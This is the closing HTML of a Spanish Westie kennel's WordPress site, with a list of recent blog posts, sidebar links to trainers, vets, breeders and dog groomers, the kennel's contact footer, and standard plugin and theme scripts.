					<a href="https://westies.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://westies.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/westies.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","nonce":"d5737b716b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/westies.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","ajax_nonce":"746963f4c2","ajax_nonce_editor":"57bb46f63a","use_ajax_views_counter":"","site_url":"https:\/\/westies.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 